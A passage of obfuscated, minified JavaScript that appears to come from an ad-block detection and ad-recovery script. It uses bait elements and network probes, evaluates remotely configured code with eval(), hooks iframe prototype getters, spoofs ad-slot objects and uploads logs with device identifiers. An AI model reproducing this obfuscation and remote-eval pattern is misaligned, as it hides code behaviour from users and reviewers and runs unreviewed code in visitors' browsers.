e(3895)===i.A[e(341)](e(3022),!1)||!(!(window[e(895)][e(1137)]+window[e(895)][e(3497)])[e(3105)](e(3311))&&e(3895)!==i.A[e(341)](e(3311),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(282)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1709)](p,g[n(2554)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1709)](p,g[e(2554)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3895)===i.A[e(341)](e(3022),!1)||(void 0!==f?f:w()&&![e(818),e(3399)][e(3464)]((t=>location[e(2884)][e(3596)](t)))&&e(3895)===i.A[e(341)](m)?(A(t)[e(282)]((t=>{const n=e;f=t,i.A[n(1709)](m,t[n(2554)]())})),!0):(f=await A(t),i.A[e(1709)](m,f[e(2554)]()),f))}async function x(t){return await async function(){const t=a2x;let e=!1;try{const n=document[t(2353)](t(1229));n[t(3861)]("id",t(2937)),document[t(3604)][t(2016)](n),n[t(3861)](t(2887),t(2614));const r=["ad",t(475),t(2937),t(2300),t(2760),t(1708),t(3115),t(4249),t(1934),t(3759),t(2457),t(916),t(588),t(2832),t(2728),t(1448),t(4204),t(865),t(1151)];for(const i of r){n[t(3851)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(846)](n);if(t(1796)===r[t(3974)]||t(1002)===r[t(1037)]){o.A[t(3403)](t(3206)),e=!0;break}}document[t(3604)][t(2549)](n)}catch(e){o.A[t(3403)](t(1752)[t(1881)](e))}return e}()?[!0,1]:await async function(){const t=a2x,e=XMLHttpRequest[t(2554)]();return!(!e[t(3105)](t(2829))||!e[t(3105)](t(3027))||(o.A[t(3403)](t(2700)),0))}()?[!0,2]:await async function(t){const e=a2x,n=[];if(t)for(const r of t)e(2739)===r[e(2262)]&&n[e(2185)]({url:r[e(2148)]});const r=window[e(895)][e(2884)][e(3596)](e(1987));return r?n[e(2185)]({url:e(1300)}):(n[e(2185)]({url:e(1136),mustIncludeStrings:[e(2760)],mustExcludeStrings:[e(3015)]}),s.A[e(3877)]()||n[e(2185)]({url:e(1600),mustIncludeStrings:[e(952)],mustExcludeStrings:[e(3015)]})),(await Promise[e(460)]([...n[e(3677)]((t=>k(t[e(2148)],t[e(2134)],t[e(1443)]))),r?_():M()]))[e(3464)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2x,n=t[e(1345)]||[],r=await Promise[e(460)](t[e(2148)][e(3677)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2x;if(i(444)===t[i(2262)]){const t=new XMLHttpRequest;t[i(3228)](i(333),(()=>{const r=i;4===t[r(1183)]&&(t[r(2471)]>=200&&t[r(2471)]<300||n[r(3105)](t[r(2471)])?e():o())})),t[i(3228)](i(3064),(()=>o())),t[i(537)](i(3364),r),t[i(1857)]()}else if(i(384)===t[i(2262)])if(s.A[i(1887)]())k(r)[i(282)]((t=>t?o():e()))[i(773)](o);else{const t=new Image;t[i(3228)](i(2340),(()=>e())),t[i(3228)](i(3064),(()=>o())),t[i(3554)]=r}else if(i(1001)===t[i(2262)]){const t=document[i(2353)](i(1001));t[i(3228)](i(2340),(()=>e())),t[i(3228)](i(3064),(()=>o())),t[i(3554)]=r,document[i(3604)][i(2016)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3403)](i(2436)[i(1881)](t[i(2148)])),!0):(o.A[i(3403)](i(1514)[i(1881)](t[i(2148)],i(3250))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(384),url:[e(3079),e(3872)]})}async function k(t){const e=r;let n=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(341)]()[e(4090)][e(1962)](window,t);if(r[e(1906)])return!0;if(null===r[e(1840)]&&e(890)===r[e(2262)])return!0;if(r[e(2471)]<200||r[e(2471)]>=300)return!0;const o=await r[e(3825)]();if(0===o[e(1461)])return!0;if(!n[e(478)]((t=>o[e(3105)](t))))return!0;if(i[e(3464)]((t=>o[e(3105)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3403)](e(3966)[e(1881)](t)),!1):(o.A[e(3403)](e(1268)[e(1881)](t,e(3359))),!0)}return!1}async function _(){const t=r,e=document[t(2353)](t(1537)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2887)][o(2140)](o(3603),"0"),e[o(2887)][o(2140)](o(3546),"0"),e[o(2887)][o(2140)](o(1037),o(1002)),e[o(2887)][o(2140)](o(2093),o(1796)),document[o(3604)][o(2016)](e);const s=null===(i=d.A[o(341)](window)[o(2449)][o(341)][o(1962)](e,window))||void 0===i?void 0:i[o(3993)];if(!s)return n(!1);s[o(4061)][o(537)](),s[o(4061)][o(504)](o(1915)),s[o(4061)][o(3501)]();const a=s[o(4061)][o(2353)](o(1001));a[o(3861)](o(3554),o(1300)),a[o(3228)](o(2340),(()=>n(!1))),a[o(3228)](o(3064),(()=>n(!0))),s[o(4061)][o(3604)][o(2016)](a)}));return e[t(3416)](),n}async function M(){const t=r,e=document[t(2353)](t(1537)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2887)][o(2140)](o(3603),"0"),e[o(2887)][o(2140)](o(3546),"0"),e[o(2887)][o(2140)](o(1037),o(1002)),e[o(2887)][o(2140)](o(2093),o(1796)),document[o(3604)][o(2016)](e);const s=null===(i=d.A[o(341)](window)[o(2449)][o(341)][o(1962)](e,window))||void 0===i?void 0:i[o(3993)];if(!s)return n(!0);s[o(4061)][o(537)](),s[o(4061)][o(504)](o(1915)),s[o(4061)][o(3501)]();const a=s[o(4061)][o(2353)](o(1001));a[o(3861)](o(3554),o(1136)),a[o(3228)](o(2340),(()=>{const t=o;try{var e;const r=s[t(2760)];if(!r)return n(!0);if(!(null===(e=Object[t(2997)](r,t(1301)))||void 0===e?void 0:e[t(1709)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3228)](o(3064),(()=>n(!0))),s[o(4061)][o(3604)][o(2016)](a)}));return e[t(3416)](),n}function E(){const t=r,e=i.A[t(341)](t(3088),!1,t(3908));return!!e&&!!e[t(3163)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>o});class o{static[r(2408)](){const t=r;try{if(null!=window[t(835)][t(954)]&&t(2408)===window[t(835)][t(954)][t(2408)][t(1604)])return!0}catch(t){}return!1}static[r(3877)](){const t=r;try{if(o[t(2408)]())return!1;const e=navigator[t(2514)][t(2443)](),n=[t(3466)];return![t(2628),t(962),t(953),t(1993),t(1315),t(3074),t(3429),t(3957),t(4135),t(867),t(3801),t(1202),t(2482)][t(3464)]((n=>e[t(3105)](n)))&&n[t(3464)]((n=>e[t(3105)](n)))}catch(t){}return!1}static[r(3536)](){const t=r;try{if(o[t(2408)]())return!1;const e=navigator[t(2514)][t(2443)]();if(e[t(3105)](t(822))||e[t(3105)](t(2472)))return!0;const n=[t(4135)];return![t(2628),t(962),t(953),t(1993),t(1315),t(3074),t(3429),t(3957),t(867),t(3801),t(1202),t(2482)][t(3464)]((n=>e[t(3105)](n)))&&n[t(3464)]((n=>e[t(3105)](n)))}catch(t){}return!1}static[r(1887)](){const t=r;try{const e=navigator[t(2514)][t(2443)]();return e[t(3105)](t(3912))&&e[t(3105)](t(608))}catch(t){}return!1}static[r(792)](){const t=r;try{return navigator[t(2514)][t(2443)]()[t(3105)](t(2616))}catch(t){}return!1}static[r(2990)](){const t=r;return navigator[t(2514)][t(2443)]()[t(3105)](t(2533))}}},7833:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(2045),s=6e5,a=()=>{const t=r,e=o.A[t(341)](i);if(e)try{const n=Date[t(3039)](),r=JSON[t(1911)](atob(e))[t(3629)]((e=>e[t(3739)]+s>n));o.A[t(1709)](i,btoa(JSON[t(389)](r)))}catch(t){}},c=()=>!window[r(895)][r(2884)][r(3596)](r(3399)),l=t=>{const e=r;a();const n=o.A[e(341)](i);if(n)try{const r=JSON[e(1911)](atob(n)),o=Date[e(3039)](),i=r[e(3441)]((n=>n[e(2148)]===t));if(!i||i[e(3739)]+s<o)return;return i[e(335)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(341)](i);try{const r=s?JSON[n(1911)](atob(s)):[],a=r[n(2759)]((e=>e[n(2148)]===t));-1!==a?(r[a][n(335)]=e,r[a][n(3739)]=Date[n(3039)]()):r[n(2185)]({url:t,timestamp:Date[n(3039)](),blocked:e}),o.A[n(1709)](i,btoa(JSON[n(389)](r)))}catch(t){}}},1477:(n,W,M)=>{"use strict";const Wc=a2x;M.d(W,{A1:()=>g,AG:()=>N,M5:()=>Q,VE:()=>l,VL:()=>V,vR:()=>q,z9:()=>v});var w=M(129),K=M(8599),e=M(704),m=M(896),u=M(6675),X=M(5027),F=M(8486),j=M(7020),c=M(3726),p=M(7833);function v(C){const W8=a2x,Z=null==C?void 0:C[W8(3677)](((t,e)=>({autoRecovery:t,configIndex:e})))[W8(3629)]((t=>{const e=W8;let{autoRecovery:n}=t;return n[e(1051)]}))[W8(3441)]((T=>{const WG=W8;let{autoRecovery:r}=T;if(!r[WG(286)])return!0;try{if(eval(r[WG(286)][WG(3666)]))return!0}catch(t){F.A[WG(3403)](WG(2930),t)}return!1}));return Z}function V(t,n,r){const o=a2x;try{const i=(0,w.Wq)({protectUrlContext:n,url:r,kind:w.MN[o(429)],endpoint:K.A[o(3308)]}),s=o(2440)[o(1881)](i,'"]');if(!e.A[o(341)](t)[o(1066)][o(1962)](t[o(4061)][o(3604)],s)){const n=t[o(4061)][o(2353)](o(1488));n[o(1849)]=o(3577),n.as=o(1001),e.A[o(341)](t)[o(1450)][o(1709)][o(1962)](n,i),t[o(4061)][o(3604)][o(2016)](n)}}catch(t){}}const E=[];let o=!1;function N(t,e,n){const r=a2x;E[r(2185)](n),o||(o=!0,function n(){const i=r,s=E[i(2033)]();if(!s)return void(o=!1);const a=t[i(4061)][i(2353)](i(1001));a[i(3554)]=(0,w.Wq)({protectUrlContext:e,url:s[i(3554)],kind:w.MN[i(429)],endpoint:K.A[i(3308)]});for(const{name:t,value:e}of Array[i(2950)](s[i(303)]))i(3554)!==t&&a[i(3861)](t,e);s[i(861)]||s[i(2427)]?(a[i(3228)](i(2340),(()=>{const t=i;s[t(2581)](new Event(t(2340)))})),a[i(3228)](i(3064),(()=>{const t=i,e=new Event(t(3064));e[t(3856)]=!0,s[t(2581)](e)})),t[i(4061)][i(3604)][i(2016)](a),n()):(a[i(3228)](i(2340),(()=>{const t=i;s[t(2581)](new Event(t(2340))),n()})),a[i(3228)](i(3064),(()=>{const t=i,e=new Event(t(3064));e[t(3856)]=!0,s[t(2581)](e),n()})),t[i(4061)][i(3604)][i(2016)](a))}())}async function g(t,e,n){const r=a2x;if(!(0,p.Tq)())return await R(t,e,n);const o=(0,p.H$)(n);if(void 0!==o)return R(t,e,n)[r(282)]((t=>{(0,p.fd)(n,t)})),o;const i=await R(t,e,n);return(0,p.fd)(n,i),i}async function R(t,n,r){const o=a2x;if(j.A[o(3536)]()&&j.A[o(2990)]())return await(0,c.p)(n,r);const i=t[o(4061)][o(2353)](o(1488));i[o(1849)]=o(3577),i.as=o(1001),e.A[o(341)](t)[o(1450)][o(1709)][o(1962)](i,r);const s=new Promise((e=>{const n=o;i[n(3228)](n(2340),(()=>{const r=n;try{t[r(4061)][r(3604)][r(2549)](i)}catch(t){}e(!1)})),i[n(3228)](n(3064),(()=>{const r=n;try{t[r(4061)][r(3604)][r(2549)](i)}catch(t){}e(!0)}))}));return t[o(4061)][o(3604)][o(2016)](i),s}function q(t,n,r,o){const i=a2x;if(r[i(3738)]&&r[i(2055)]instanceof Element&&!r[i(2055)][i(1458)]){if(r[i(2055)][i(1458)]=!0,(0,m._V)(o,r[i(3738)]))return;const s=(0,w.Wq)({protectUrlContext:t,url:r[i(3738)],kind:w.MN[i(2843)],endpoint:K.A[i(3308)]}),a=n[i(4061)][i(2353)](i(1488));Array[i(2950)](r[i(2055)][i(303)])[i(3024)]((t=>{const e=i;a[e(3861)](t[e(1604)],t[e(2897)])})),e.A[i(341)](n)[i(1450)][i(1709)][i(1962)](a,s),a[i(1458)]=!0,r[i(2055)][i(2319)](i(2397),a)}}const L=[Wc(1193),Wc(3135),Wc(3592),Wc(3642),Wc(3326),Wc(3301),Wc(1073),Wc(2486),Wc(2522),Wc(1373),Wc(781),Wc(2632)],D=3,P=t=>{const e=Wc;var n;if(e(1796)!==t[e(2887)][e(3974)]||!t[e(1214)][e(3105)](e(1776)))return!1;if(t[e(1214)][e(1461)]>1e4)return!0;const r=null!==(n=t[e(3054)])&&void 0!==n?n:"";return L[e(3629)]((t=>r[e(3105)](t)))[e(1461)]>=D},l=(t,e,n)=>{const r=Wc,o=t=>(0,m.Bo)(e,t),i=t=>(0,m.pI)(e,t),s=t=>(0,m.yu)(e,t);try{for(const h of Array[r(2950)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(1458)]){var a;if(!P(h)||null!==(a=e[r(1802)])&&void 0!==a&&a[r(3464)]((t=>{const e=r;var n;return null===(n=h[e(3054)])||void 0===n?void 0:n[e(3105)](t)}))){var c,d;const n=(0,u.Qw)({protectUrlContext:t,selector:null!==(c=h[r(3054)])&&void 0!==c?c:"",idFilter:t=>(0,m.Bo)(e,t),attributeFilter:t=>(0,m.yu)(e,t)});h[r(3054)]=null!==(d=h[r(3054)])&&void 0!==d&&d[r(3105)](r(370))?n:""[r(1881)](h[r(3054)],",")[r(1881)](n)}for(let e=0;e<h[r(2887)][r(1461)];e++){const n=h[r(2887)][e],a=h[r(2887)][n];r(3977)==typeof a&&a[r(3105)](r(1763))&&(h[r(2887)][n]=(0,u.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}l(t,e,h[r(4039)]),h[r(1458)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(1458)]&&l(t,e,h[r(4039)]),h[r(1458)]=!0)}catch(t){}},Q=(t,n,r)=>{const o=Wc;if(!(r instanceof Element))return;const i=e.A[o(341)](window)[o(814)][o(341)][o(1962)](r);if((0,m.ts)(n,i)){const t=e.A[o(341)](window)[o(2778)][o(341)][o(1962)](r),n=o(4232)+(0,X.md)(i[o(2443)]()),s=new RegExp("<"[o(1881)](i[o(2443)](),o(562)),"gi"),a=new RegExp("</"[o(1881)](i[o(2443)](),">"),"gi"),c=t[o(1302)](s,"<"[o(1881)](n,"$1"))[o(1302)](a,"</"[o(1881)](n,">"));e.A[o(341)](window)[o(2778)][o(1709)][o(1962)](r,c)}const s=e.A[o(341)](window)[o(522)][o(341)][o(1962)](r);(0,m.Bo)(n,s)&&e.A[o(341)](window)[o(522)][o(1709)][o(1962)](r,(0,X.md)(s));const a=e.A[o(341)](window)[o(1327)][o(341)][o(1962)](r);for(const t of Array[o(2950)](a))(0,m.Bo)(n,t)&&(a[o(1468)]((0,X.md)(t)),a[o(3416)](t));const c=e.A[o(341)](window)[o(2795)][o(341)][o(1962)](r);for(const t of Array[o(2950)](c))if((0,m.yu)(n,t[o(1604)])){const n=o(3467)+(0,X.md)(t[o(1604)][o(3063)](5)[o(2443)]());e.A[o(341)](window)[o(2909)][o(1962)](r,n,t[o(2897)]),e.A[o(341)](window)[o(1121)][o(1962)](r,t[o(1604)])}else(0,m.v5)(n,t[o(1604)],t[o(2897)])&&e.A[o(341)](window)[o(2909)][o(1962)](r,t[o(1604)],(0,X.md)(t[o(2897)]));if(r instanceof HTMLAnchorElement){const i=e.A[o(341)](window)[o(3528)][o(1962)](r,o(3738));if(i&&!(0,w.EW)(i))try{const s=new URL(i)[o(2884)];(n[o(2233)][o(3464)]((t=>t[o(2744)](i)))||n[o(2284)][o(3464)]((t=>s[o(3596)](t))))&&e.A[o(341)](window)[o(2909)][o(1962)](r,o(3738),(0,w.Wq)({protectUrlContext:t,url:i,kind:w.MN[o(3270)],endpoint:K.A[o(3308)]}))}catch(t){}}const l=r[o(3662)]()[o(3629)]((t=>t[o(3105)](o(3594))));l[o(1461)]>0&&l[o(3024)]((t=>{r[o(1346)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2x,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2x;try{var a,c;await function(){const t=a2x;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3039)](),a=()=>{const t=i;t(721)!=typeof window[t(1909)]?Date[t(3039)]()-s>e?r(new Error(t(3584))):setTimeout(a,o):n(window[t(1909)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3313)!==t[s(1865)]&&s(1842)!==t[s(1865)]||e&&!t[s(1076)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1909)])||void 0===o||o[r(1962)](i,r(669),2,(()=>{}),t[r(4045)])}catch{}n(t)}};null===(a=(c=window)[s(1909)])||void 0===a||a[s(1962)](c,s(3228),2,d),setTimeout((()=>{l||i(new Error(s(1834)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2x;var n,r;return!!(null!==(n=null===(r=t[e(4020)])||void 0===r?void 0:r[e(1712)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(3615));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1461)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3039)](),a=()=>{const t=i;t(721)!=typeof window[t(1371)]?Date[t(3039)]()-s>e?r(new Error(t(1573))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1371)])||void 0===r||r[e(1962)](o,e(3228),((t,r)=>{const o=e;r&&t&&(o(1739)===t[o(698)]||o(2184)===t[o(698)])&&n(t)})),null===(i=(s=window)[e(1371)])||void 0===i||i[e(1962)](s,e(703),((t,r)=>{r&&t&&n({eventName:e(2206),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2740)](t)}return{result:await Promise[n(3790)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(837);var w=function(t){const e=r;return t[t[e(1638)]=0]=e(1638),t[t[e(2239)]=1]=e(2239),t[t[e(641)]=2]=e(641),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(1461)]>1&&void 0!==arguments[1]?arguments[1]:w[e(641)],s=arguments[e(1461)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1461)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2254)]=t,this[e(2747)]=o,this[e(320)]=s,this[e(2157)]=a,(0,i.A)(this,e(3244),(function(t){const r=e;for(var o=arguments[r(1461)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3039)](),inventoryId:n[r(320)],args:i}})),(0,i.A)(this,e(2783),(()=>{const t=e;window[t(3228)](t(547),(e=>{const n=t;if(e[n(402)]&&e[n(402)][n(3411)]===g){if(this[n(2747)]===w[n(2239)])return y({inventoryId:this[n(320)],...e[n(402)]});if(this[n(2747)]===w[n(1638)]&&e[n(402)][n(320)]){if(n(3403)===e[n(402)][n(1877)])return b[n(3403)]("["[n(1881)](e[n(402)][n(320)],"]"),...e[n(402)][n(2871)]);if(n(2740)===e[n(402)][n(1877)])return b[n(2740)]("["[n(1881)](e[n(402)][n(320)],"]"),...e[n(402)][n(2871)]);if(n(3064)===e[n(402)][n(1877)])return b[n(3064)](e[n(402)][n(3064)],"["[n(1881)](e[n(402)][n(320)],"]"),...e[n(402)][n(2871)])}}}))})),(0,i.A)(this,e(1866),(()=>{const t=e,n=async()=>{const t=a2x;if(t(1561)!==window[t(895)][t(3497)]&&t(2123)!==window[t(895)][t(3497)])return;window[t(895)][t(3497)]="";const e=prompt(t(3729));if(t(4091)===e)return this[t(2157)][t(3024)]((e=>console[t(331)](...e[t(2871)])));if(t(2123)!==e)return;const n=prompt(t(3538)),r=prompt(t(547)),o=await b[t(3246)](t(686),null!=n?n:t(3175),null!=r?r:t(3175));alert(t(2101)),window[t(537)](t(2776)[t(1881)](o))};window[t(3228)](t(2213),n),window[t(3057)](n,3e3)})),o===w[e(1638)]&&this[e(1866)](),o!==w[e(1638)]&&o!==w[e(2239)]||this[e(2783)]()}static[r(3403)](){const t=r;this[t(2236)]();for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(943)][t(3244)](t(3403),...n);if(this[t(943)][t(2747)]!==w[t(1638)])return y(i);this[t(943)][t(2157)][t(2185)](i),(l.A[t(3403)]||t(3895)===u.A[t(341)](t(3143),!1))&&console[t(331)](...n)}static[r(2740)](){const t=r;this[t(2236)]();for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(943)][t(3244)](t(2740),...n);if(this[t(943)][t(2747)]!==w[t(1638)])return y(i);this[t(943)][t(2157)][t(2185)](i),(l.A[t(3403)]||t(3895)===u.A[t(341)](t(3143),!1))&&console[t(2740)](...n)}static[r(3064)](t){const e=r;this[e(2236)]();for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(943)][e(3244)](e(3064),[t,...o]);if(s[e(3064)]=t,this[e(943)][e(2747)]!==w[e(1638)])return y(s);this[e(943)][e(2157)][e(2185)](s),(l.A[e(3403)]||e(3895)===u.A[e(341)](e(3143),!1))&&console[e(3064)](t,...o)}static[r(2664)](t,e){const n=r;return this[n(2236)](),b[n(3403)](n(2664),t,e),b[n(3403)](n(2073),(0,d.j)()),b[n(3246)](t,e,e)}static async[r(3246)](t,e,n){const o=r;this[o(2236)]();const i=this[o(943)][o(2157)][o(3677)]((t=>({...t,timestamp:Math[o(3428)](t[o(3739)]/1e3)}))),u=c.A[o(2640)](JSON[o(389)](i)),d=await(0,m.C8)(this[o(943)][o(2254)],l.A[o(3308)])?(0,m.XV)(l.A[o(3308)],0):l.A[o(3308)],g=new URL(""[o(1881)](d,o(1994)));return g[o(2574)][o(1953)](o(774),l.A[o(774)]),g[o(2574)][o(1953)](o(2262),t),g[o(2574)][o(1953)](o(2242),e),g[o(2574)][o(1953)](o(547),n),g[o(2574)][o(1953)](o(2148),location[o(3738)]),g[o(2574)][o(1953)](o(1462),(0,h.z3)()[o(2554)]()),g[o(2574)][o(1953)](o(1105),(await(0,f.H4)())[o(2554)]()),g[o(2574)][o(1953)](o(2209),p.A[o(3545)](16,16)),(await a.G[o(4038)](o(3222),(0,s.Wq)({protectUrlContext:this[o(943)][o(2254)],url:g,endpoint:d}),u))[o(1840)]}}o=b,(0,i.A)(b,r(943),void 0),(0,i.A)(b,r(1946),(t=>o[r(943)]=new o(t,w[r(1638)]))),(0,i.A)(b,r(1606),((t,e)=>o[r(943)]=new o(t,w[r(2239)],e))),(0,i.A)(b,r(2236),(()=>{const t=r;o[t(943)]||(o[t(943)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(1353)][e(3993)];){n=n[e(2188)][e(3993)];try{t[e(3411)]=g,n[e(1540)](t,"*")}catch(t){}}}},4273:(n,W,M)=>{"use strict";M.d(W,{I:()=>j,i:()=>F});var w=M(8599),K=M(4622),e=M(5027),m=M(129),u=M(1849),X=M(8486);const F=()=>{const t=a2x;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnre6abrx8a5abrwabrw9agrkrqab8a0rx,rkab98r4rxabrkrqbrkrwdrkrqgrka5abrwrarzaoa5agvabrcrav6ab9rw6rx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkdavagvrarzrkrqrkdavagvrarzrkaiaiaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkrw6pvavrwrk,rk8rxr4rwv6rkrqrk9agagrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2ayr3ayaynr34a4r3iia4a4nia4,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjiqrkai";if(18===e[t(1461)])return null;const n=(0,K.OC)(decodeURI(e));if(!n)throw t(1021);return n}catch(e){const n=t(762)[t(1881)](e);return X.A[t(3064)](n),(0,u.Pf)(n,new URL(w.A[t(3308)])[t(2884)],(async e=>await X.A[t(2664)](t(1966),e))),null}},j=(t,n,r,o)=>{const i=a2x;t[i(3629)]((t=>i(460)===t[i(3447)]||i(1856)===t[i(3447)]&&n||i(559)===t[i(3447)]&&n&&r||i(498)===t[i(3447)]&&!n))[i(3024)]((t=>(t=>{const n=i;try{const r=t[n(3522)][n(1302)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,e)=>(0,m.Wq)({protectUrlContext:o,url:e,endpoint:w.A[n(3308)]})))[n(1302)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,n)=>(0,e.md)(n)));t[n(1901)]&&c(r),t[n(3896)]&&window[n(3057)]((()=>c(r)),t[n(3896)][n(1147)]),t[n(1783)]&&window[n(3228)](t[n(1783)][n(2262)],(()=>c(r)))}catch(t){console[n(3064)](t)}})(t)))},c=p=>{const M1=a2x;try{eval(p)}catch(t){w.A[M1(3403)]&&console[M1(3064)](M1(3785),t)}}},7177:(n,W,M)=>{"use strict";const M2=a2x;M.d(W,{N2:()=>N,je:()=>g,lD:()=>o});var w=M(8486),K=M(3351);const e=M2(4255),m={querySelectorAll:()=>[]},u={postMessage:()=>null,document:m,parent:window};function X(){const t=M2;safe[t(2845)]();const n=Object[t(2997)](HTMLIFrameElement[t(759)],t(481));Object[t(2061)](HTMLIFrameElement[t(759)],t(481),{get:function(){const r=t;if(this[r(2047)](e))return u;for(var o=arguments[r(1461)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[r(341)][r(1962)](this,...i)}});const r=Object[t(2997)](HTMLIFrameElement[t(759)],t(3155));Object[t(2061)](HTMLIFrameElement[t(759)],t(3155),{get:function(){const n=t;if(this[n(2047)](e))return m;for(var o=arguments[n(1461)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[n(341)][n(1962)](this,...i)}})}function F(t){t[M2(3861)](e,"")}function j(){const t=M2,e=navigator[t(2514)][t(2443)]();return![t(2628),t(962),t(953),t(1993),t(1315),t(3429)][t(3464)]((n=>e[t(3105)](n)))&&[t(4135),t(3466)][t(3464)]((n=>e[t(3105)](n)))}function c(t,e){return generateSafePromise(((n,r)=>{const o=a2x;let i=0;t[o(3024)]((s=>{const a=o;s[a(282)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1461)]&&n(!1)}))[a(773)](r)}))}))}function p(t){const e=M2,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(829)](t));)r[e(2185)](t[e(3063)](o,i[e(3716)])),r[e(2185)](v(i[1])),o=i[e(3716)]+i[0][e(1461)];return r[e(2185)](t[e(3063)](o)),r[e(3917)]("")}function v(R){const MO=M2;try{const q=eval(R);return null===q?MO(3175):void 0===q?MO(2980):q[MO(2554)]()}catch(t){return console[MO(3064)](t),t[MO(2554)]()}}function V(t){const e=M2;[e(1384),e(2820),e(3564),e(514),e(2993),e(3468),e(2002),e(947),e(702),e(2690),e(3995)][e(3464)]((t=>location[e(2884)][e(3596)](t)))&&Object[e(2061)](t,e(3355),{get:function(){return 8}})}const E=(t,e,n)=>{const r=M2;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3171)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3208)][t]=e,i),clearTargeting:()=>(o[r(3208)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3208)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3362)](o[r(3208)]),getTargetingMap:()=>o[r(3208)],setForceSafeFrame:t=>i};return i};function o(t){const e=M2;window[e(1968)]=window[e(1968)]||{},window[e(1968)][e(1912)]=window[e(1968)][e(1912)]||[];const n=function(){const n=e,r=window[n(1968)][n(2310)];window[n(1968)][n(2310)]=function(e,o){const i=n;if(o===window[i(1968)][i(3826)][i(637)][i(651)]||t[i(3464)]((t=>e[i(2443)]()[i(3105)](t[i(2443)]()))))return w.A[i(3403)](i(4187),e),E(e,i(3171),i(4194));for(var s=arguments[i(1461)],a=new 